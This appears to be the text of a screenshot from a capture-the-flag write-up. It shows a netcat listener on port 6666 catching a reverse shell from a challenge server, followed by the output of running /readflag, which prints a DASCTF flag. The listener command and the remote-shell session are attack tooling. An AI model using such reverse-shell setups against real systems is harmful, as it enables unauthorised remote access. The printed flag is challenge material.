 [root@hcss-ecs-6d54 ~]# nc -lvnp 6666
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:51469.
bash: cannot set terminal process group (9): Inappropriate ioctl for device
bash: no job control in this shell
node@out:/app$ /readflag
/readflag
DASCTF{b5424805-6682-4124-90f9-9a8e6df0b8a1}
node@out:/app$